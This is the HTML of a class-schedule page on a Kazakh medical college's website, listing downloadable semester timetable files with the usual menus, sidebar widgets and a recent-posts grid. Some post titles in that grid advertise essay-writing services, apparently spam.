		<li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300"><a href="https://talgar-med.kz/?page_id=1295&#038;lang=kk">Колледж миссиясы</a></li>
		<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a href="https://talgar-med.kz/?page_id=1304&#038;lang=kk">Құрылымы</a></li>
		<li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://talgar-med.kz/?page_id=1297&#038;lang=kk">Колледж тарихы</a></li>
		<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://talgar-med.kz/?page_id=1306&#038;lang=kk">Қаржылық есептер</a></li>
		<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://talgar-med.kz/?page_id=1245&#038;lang=kk">Әкімшілік</a></li>
	</ul>
</li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://talgar-med.kz/?page_id=1343&#038;lang=kk">Лицензия</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1252"><a href="https://talgar-med.kz/?page_id=1249&#038;lang=kk">Кабинеттер</a>
	<ul class="sub-menu">
		<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://talgar-med.kz/?page_id=2454&#038;lang=kk">Медициналық орталық</a></li>
	</ul>
</li>
	<li id="menu-item-1806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806"><a href="https://talgar-med.kz/?page_id=1803&#038;lang=kk">Стратегиялық даму жоспары</a></li>
</ul>
</li>
<li id="menu-item-2091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2091"><a href="#">Колледж жұмысы</a>
<ul class="sub-menu">
	<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2547"><a href="https://talgar-med.kz/?page_id=2535&#038;lang=kk">Әдістемелік жұмыс</a>
	<ul class="sub-menu">
		<li id="menu-item-6026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6026"><a href="https://talgar-med.kz/?page_id=6024">ӘДІСКЕР КАБИНЕТІ</a></li>
		<li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1405"><a href="#">ЦИКЛДЫҢ ӘДІСТЕМЕЛІК КОМИССИЯСЫ</a>
		<ul class="sub-menu">
			<li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390"><a href="https://talgar-med.kz/?page_id=2351&#038;lang=kk">1-ші ӘЦҚ</a></li>
			<li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://talgar-med.kz/?page_id=1664&#038;lang=kk">2-ШІ ӘЦК</a></li>
			<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://talgar-med.kz/?page_id=1446&#038;lang=kk">3-ШІ ӘЦК</a></li>
			<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://talgar-med.kz/?page_id=1527&#038;lang=kk">4-ШІ ӘЦК</a></li>
			<li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662"><a href="https://talgar-med.kz/?page_id=1650&#038;lang=kk">№5 ӘЦК</a></li>
			<li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1783"><a href="https://talgar-med.kz/?page_id=1779&#038;lang=kk">6 ШІ ӘЦК</a></li>
		</ul>
</li>
		<li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://talgar-med.kz/?page_id=6029">ӘДІСТЕМЕЛІК КЕҢЕСТІН ЖОСПАРЫ</a></li>
		<li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://talgar-med.kz/?page_id=6031">ЖАС МАМАН МЕКТЕБІ</a></li>
		<li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://talgar-med.kz/?page_id=6039">БІЛІКТІЛІКТІ ЖЕТІЛДІРУ</a></li>
		<li id="menu-item-6046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6046"><a href="https://talgar-med.kz/?page_id=6041">ОҚЫТУШЫЛАР ҚҰРАМЫНЫҢ АТТЕСТАЦИЯСЫ</a></li>
		<li id="menu-item-6045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6045"><a href="https://talgar-med.kz/?page_id=6043">КОЛЛЕДЖІШІЛІК БАҚЫЛАУ ЖОСПАРЫ</a></li>
	</ul>
</li>
	<li id="menu-item-5936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936"><a href="https://talgar-med.kz/?page_id=5763">ҒЫЛЫМИ БӨЛІМ</a></li>
	<li id="menu-item-1361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1361"><a href="https://talgar-med.kz/?page_id=1358&#038;lang=kk">Біліктілікті арттыру бөлімі</a></li>
	<li id="menu-item-5982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5982"><a href="https://talgar-med.kz/?page_id=5974">Бөлімшелер</a>
	<ul class="sub-menu">
		<li id="menu-item-5986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5986"><a href="https://talgar-med.kz/?page_id=5960">Мейіргер ісі</a></li>
		<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5985"><a href="https://talgar-med.kz/?page_id=5962">Емдеу</a></li>
		<li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5984"><a href="https://talgar-med.kz/?page_id=5964">Акушерлік іс</a></li>
		<li id="menu-item-5983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5983"><a href="https://talgar-med.kz/?page_id=5972">Мейіргер ісіндегі қолданбалы бакалавр</a></li>
		<li id="menu-item-5993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5993"><a href="https://talgar-med.kz/?page_id=5974">Фармация</a></li>
	</ul>
</li>
	<li id="menu-item-2467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2467"><a href="https://talgar-med.kz/?page_id=2460&#038;lang=kk">Кітапхана</a>
	<ul class="sub-menu">
		<li id="menu-item-2090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2090"><a href="https://talgar-med.kz/?page_id=2087&#038;lang=kk">Электрондық оқулықтар</a></li>
	</ul>
</li>
	<li id="menu-item-5995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5995"><a href="https://talgar-med.kz/?page_id=5866">Тәрбие жұмысы</a></li>
	<li id="menu-item-6435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6435"><a href="https://talgar-med.kz/?page_id=6429">Сабақ кесетесі</a></li>
	<li id="menu-item-6150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6150"><a href="https://talgar-med.kz/?page_id=6146">Колледждегі психологиялық қызмет</a></li>
</ul>
</li>
<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1205"><a href="https://talgar-med.kz/?page_id=1202&#038;lang=kk">СТУДЕНТКЕ</a>
<ul class="sub-menu">
	<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1303"><a href="https://talgar-med.kz/?page_id=1301&#038;lang=kk">Қашықтықтан оқыту</a>
	<ul class="sub-menu">
		<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://talgar-med.kz/?page_id=1329&#038;lang=kk">Google classroom student</a></li>
		<li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"><a href="https://talgar-med.kz/?page_id=1325&#038;lang=kk">GOOGLE CLASSROOM</a></li>
		<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://talgar-med.kz/?page_id=1323&#038;lang=kk">ZOOM ҚОСЫМШАСЫН ҚОЛДАНУ НҰСҚАУЛЫҒЫ</a></li>
	</ul>
</li>
	<li id="menu-item-6182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://talgar-med.kz/?page_id=6178">Тәжірибе</a></li>
	<li id="menu-item-6440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6440"><a href="https://talgar-med.kz/?page_id=6437">Саналы ұрпақ клубы</a></li>
</ul>
</li>
<li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="https://talgar-med.kz/?page_id=1171&#038;lang=kk">Байланыс мәліметі</a></li>
<li id="menu-item-1977-ru" class="lang-item lang-item-11 lang-item-ru no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1977-ru"><a href="https://talgar-med.kz/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1977-kk" class="lang-item lang-item-14 lang-item-kk current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1977-kk"><a href="https://talgar-med.kz/?page_id=1431&#038;lang=kk" hreflang="kk" lang="kk"><img src="[data-uri]" alt="Қазақ тілі" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1977-en" class="lang-item lang-item-30 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1977-en"><a href="https://talgar-med.kz/?page_id=7033&#038;lang=en" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="Английский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://talgar-med.kz/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			<input type="hidden" name="lang" value="kk" /></form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

        
            <div id="content" class="container">
                                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://talgar-med.kz/?page_id=551&#038;lang=kk" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://talgar-med.kz/?page_id=1431&#038;lang=kk" itemprop="item"><span itemprop="name">Сабақ кестесі</span></a><meta itemprop="position" content="2" /></li></ul></div>            </div>
        </div>
                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                        
<article id="post-1431" class="post-1431 page type-page status-publish hentry">
	
    <header class="entry-header">
		<h1 class="entry-title">Сабақ кестесі</h1>	</header><!-- .entry-header -->
        <div class="entry-content-wrap">
	
	<div class="entry-content">
		
<div class="wp-block-file"><a href="http://talgar-med.kz/wp-content/uploads/2021/05/12-курс-практика-2-семестр-1.docx">12-курс-практика-2-семестр-1</a><a href="http://talgar-med.kz/wp-content/uploads/2021/05/12-курс-практика-2-семестр-1.docx" class="wp-block-file__button" download>Скачать</a></div>



<div class="wp-block-file"><a href="http://talgar-med.kz/wp-content/uploads/2021/05/1-2-курс-теор-2-сем-новый-1.docx">1-2-курс-теор-2-сем-новый-1</a><a href="http://talgar-med.kz/wp-content/uploads/2021/05/1-2-курс-теор-2-сем-новый-1.docx" class="wp-block-file__button" download>Скачать</a></div>



<div class="wp-block-file"><a href="http://talgar-med.kz/wp-content/uploads/2021/05/3-курс-практ-2-семестр-1.docx">3-курс-практ-2-семестр-1</a><a href="http://talgar-med.kz/wp-content/uploads/2021/05/3-курс-практ-2-семестр-1.docx" class="wp-block-file__button" download>Скачать</a></div>



<div class="wp-block-file"><a href="blob:http://talgar-med.kz/b2d27b7b-38be-4c80-974b-cba933f66f56">3-4 курс теор 2 семестр</a><a href="blob:http://talgar-med.kz/b2d27b7b-38be-4c80-974b-cba933f66f56" class="wp-block-file__button" download>Скачать</a></div>



<div class="wp-block-file"><a href="blob:http://talgar-med.kz/24546393-b14d-4f05-9f35-fc98fb9b1358">4-курс практика 2-семестр</a><a href="blob:http://talgar-med.kz/24546393-b14d-4f05-9f35-fc98fb9b1358" class="wp-block-file__button" download>Скачать</a></div>



<p></p>
	</div><!-- .entry-content -->
	</div><!-- .entry-content-wrap -->

	</article>

                    </main><!-- #main -->
                </div><!-- #primary -->

                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="search-2" class="widget covernews-widget widget_search"><form role="search" method="get" class="search-form" action="https://talgar-med.kz/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			<input type="hidden" name="lang" value="kk" /></form></div><div id="text-3" class="widget covernews-widget widget_text"><h2 class="widget-title widget-title-1"><span>БЛОГ ДИРЕКТОРА</span></h2>			<div class="textwidget"><p><a href="http://talgar-med.kz/?page_id=719"><img loading="lazy" decoding="async" class=" wp-image-797 aligncenter" src="http://talgar-med.kz/wp-content/uploads/2020/05/Директор-1-256x300.jpg" alt="" width="210" height="248" /></a></p>
</div>
		</div><div id="text-4" class="widget covernews-widget widget_text"><h2 class="widget-title widget-title-1"><span>Расписание занятий</span></h2>			<div class="textwidget"><p><a href="http://talgar-med.kz/?page_id=786"><img loading="lazy" decoding="async" class="wp-image-1415 aligncenter" src="http://talgar-med.kz/wp-content/uploads/2021/05/unnamed-1-261x300.jpg" alt="" width="215" height="248" srcset="https://talgar-med.kz/wp-content/uploads/2021/05/unnamed-1-261x300.jpg 261w, https://talgar-med.kz/wp-content/uploads/2021/05/unnamed-1.jpg 336w" sizes="auto, (max-width: 215px) 100vw, 215px" /></a></p>
</div>
		</div>
		<div id="recent-posts-2" class="widget covernews-widget widget_recent_entries">
		<h2 class="widget-title widget-title-1"><span>Свежие записи</span></h2>
		<ul>
											<li>
					<a href="https://talgar-med.kz/?p=7146&#038;lang=kk">Мамандығым – мақтанышым.</a>
									</li>
											<li>
					<a href="https://talgar-med.kz/?p=5539&#038;lang=kk">2025-2026 ж мемлекеттік тапсырыс бойынша қабылданған студенттер тізімі</a>
									</li>
											<li>
					<a href="https://talgar-med.kz/?p=5536&#038;lang=kk">Top 5 Paper Writing Services</a>
									</li>
											<li>
					<a href="https://talgar-med.kz/?p=5532&#038;lang=kk">Qualities to Look For When You Buy an Essay Cheap</a>
									</li>
											<li>
					<a href="https://talgar-med.kz/?p=5530&#038;lang=kk">Do My Essay For Cheap &#8212; How to Choose a Reputable and Cheap Essay Writing Service</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget covernews-widget widget_archive"><h2 class="widget-title widget-title-1"><span>Архивы</span></h2>
			<ul>
					<li><a href='https://talgar-med.kz/?m=202504&#038;lang=kk'>Апрель 2025</a></li>
	<li><a href='https://talgar-med.kz/?m=202206&#038;lang=kk'>Июнь 2022</a></li>
	<li><a href='https://talgar-med.kz/?m=202205&#038;lang=kk'>Май 2022</a></li>
	<li><a href='https://talgar-med.kz/?m=202204&#038;lang=kk'>Апрель 2022</a></li>
	<li><a href='https://talgar-med.kz/?m=202111&#038;lang=kk'>Ноябрь 2021</a></li>
	<li><a href='https://talgar-med.kz/?m=202110&#038;lang=kk'>Октябрь 2021</a></li>
	<li><a href='https://talgar-med.kz/?m=202109&#038;lang=kk'>Сентябрь 2021</a></li>
	<li><a href='https://talgar-med.kz/?m=202107&#038;lang=kk'>Июль 2021</a></li>
	<li><a href='https://talgar-med.kz/?m=202105&#038;lang=kk'>Май 2021</a></li>
			</ul>

			</div><div id="text-6" class="widget covernews-widget widget_text">			<div class="textwidget"><p><a href="http://onelink.to/talapapp">Пройди тест Onelink.to</a></p>
</div>
		</div><div id="text-10" class="widget covernews-widget widget_text">			<div class="textwidget"><p>Для выпускников:<a href="https://qazexam.kz/index.php/ru/">Qazexam.kz</a></p>
<p>&nbsp;</p>
</div>
		</div><div id="block-3" class="widget covernews-widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://talgar-med.kz/?m=202504&lang=kk">&laquo; Апр</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="custom_html-11" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://yandex.ru/map-widget/v1/?um=constructor%3Aaf5a6a7a506702ad62490ad4da74583e1fb56843be4840e4a64eee69163d617d&amp;source=constructor" width="100%" height="400" frameborder="0"></iframe></div></div><div id="text-2" class="widget covernews-widget widget_text"><h2 class="widget-title widget-title-1"><span>ДИРЕКТОРДЫҢ БЛОГЫ</span></h2>			<div class="textwidget"><p><a href="http://talgar-med.kz/?page_id=1231&amp;lang=kk"><img loading="lazy" decoding="async" class=" wp-image-1378 aligncenter" src="http://talgar-med.kz/wp-content/uploads/2021/05/Директор-1-256x300.jpg" alt="" width="199" height="232" srcset="https://talgar-med.kz/wp-content/uploads/2021/05/Директор-1-256x300.jpg 256w, https://talgar-med.kz/wp-content/uploads/2021/05/Директор-1.jpg 504w" sizes="auto, (max-width: 199px) 100vw, 199px" /></a></p>
</div>
		</div><div id="block-42" class="widget covernews-widget widget_block">
<h6 class="wp-block-heading">Алматинская область, г.Талгар, ул.Павлова 24а<br>  8(727)74-305-12 8(727)74-305-19 talgar_medkolledj@mail.ru</h6>
</div></aside><!-- #secondary -->
        </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://talgar-med.kz/?p=7146&#038;lang=kk"
                        aria-label="Мамандығым – мақтанышым.">
                        <img width="169" height="300" src="https://talgar-med.kz/wp-content/uploads/2025/04/photo_5330228833414148223_y-169x300.jpg" class="attachment-medium size-medium" alt="photo_5330228833414148223_y" decoding="async" loading="lazy" srcset="https://talgar-med.kz/wp-content/uploads/2025/04/photo_5330228833414148223_y-169x300.jpg 169w, https://talgar-med.kz/wp-content/uploads/2025/04/photo_5330228833414148223_y-576x1024.jpg 576w, https://talgar-med.kz/wp-content/uploads/2025/04/photo_5330228833414148223_y.jpg 720w" sizes="auto, (max-width: 169px) 100vw, 169px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://talgar-med.kz/?cat=16&#038;lang=kk" 
                            aria-label="View all posts in Жаңалықтар"> 
                                 Жаңалықтар
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://talgar-med.kz/?p=7146&#038;lang=kk">
                      Мамандығым – мақтанышым.                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://talgar-med.kz/?author=6&#038;lang=kk">
                    Омар Каримов                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://talgar-med.kz/?m=202504&#038;lang=kk">
            28 апреля, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://talgar-med.kz/?p=7146&#038;lang=kk">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://talgar-med.kz/?p=5539&#038;lang=kk"
                        aria-label="2025-2026 ж мемлекеттік тапсырыс бойынша қабылданған студенттер тізімі">
                        <img width="300" height="198" src="https://talgar-med.kz/wp-content/uploads/2022/06/Снимок-300x198.jpg" class="attachment-medium size-medium" alt="Снимок" decoding="async" loading="lazy" srcset="https://talgar-med.kz/wp-content/uploads/2022/06/Снимок-300x198.jpg 300w, https://talgar-med.kz/wp-content/uploads/2022/06/Снимок-1024x675.jpg 1024w, https://talgar-med.kz/wp-content/uploads/2022/06/Снимок-768x506.jpg 768w, https://talgar-med.kz/wp-content/uploads/2022/06/Снимок.jpg 1193w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://talgar-med.kz/?cat=16&#038;lang=kk" 
                            aria-label="View all posts in Жаңалықтар"> 
                                 Жаңалықтар
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://talgar-med.kz/?p=5539&#038;lang=kk">
                      2025-2026 ж мемлекеттік тапсырыс бойынша қабылданған студенттер тізімі                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://talgar-med.kz/?author=2&#038;lang=kk">
                                    </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://talgar-med.kz/?m=202206&#038;lang=kk">
            18 июня, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://talgar-med.kz/?p=5539&#038;lang=kk">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://talgar-med.kz/?p=5536&#038;lang=kk"
                        aria-label="Top 5 Paper Writing Services">
                                              </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://talgar-med.kz/?cat=16&#038;lang=kk" 
                            aria-label="View all posts in Жаңалықтар"> 
                                 Жаңалықтар
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://talgar-med.kz/?p=5536&#038;lang=kk">
                      Top 5 Paper Writing Services                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://talgar-med.kz/?author=2&#038;lang=kk">
                                    </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://talgar-med.kz/?m=202206&#038;lang=kk">
            18 июня, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://talgar-med.kz/?p=5536&#038;lang=kk">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://talgar-med.kz/?p=5532&#038;lang=kk"
                        aria-label="Qualities to Look For When You Buy an Essay Cheap">
                                              </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://talgar-med.kz/?cat=16&#038;lang=kk" 
                            aria-label="View all posts in Жаңалықтар"> 
                                 Жаңалықтар
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://talgar-med.kz/?p=5532&#038;lang=kk">
                      Qualities to Look For When You Buy an Essay Cheap                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://talgar-med.kz/?author=2&#038;lang=kk">
                                    </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://talgar-med.kz/?m=202206&#038;lang=kk">
            17 июня, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://talgar-med.kz/?p=5532&#038;lang=kk">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://talgar-med.kz/?p=5530&#038;lang=kk"
                        aria-label="Do My Essay For Cheap &#8212; How to Choose a Reputable and Cheap Essay Writing Service">
                                              </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://talgar-med.kz/?cat=16&#038;lang=kk" 
                            aria-label="View all posts in Жаңалықтар"> 
                                 Жаңалықтар
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://talgar-med.kz/?p=5530&#038;lang=kk">
                      Do My Essay For Cheap &#8212; How to Choose a Reputable and Cheap Essay Writing Service                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://talgar-med.kz/?author=2&#038;lang=kk">
                                    </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://talgar-med.kz/?m=202206&#038;lang=kk">
            17 июня, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://talgar-med.kz/?p=5530&#038;lang=kk">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
        <div class="primary-footer">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
            <div class="row">
              
              
                              <div class="primary-footer-area footer-third-widgets-section col-md-4  col-sm-12">
                  <section class="widget-area">
                    <div id="calendar-3" class="widget covernews-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
		<caption>Январь 2026</caption>
		<thead>
		<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
		<th scope="col" aria-label="Воскресенье">Вс</th>
		</tr>
		</thead>
		<tbody>
		<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td id="today">23</td><td>24</td><td>25</td>
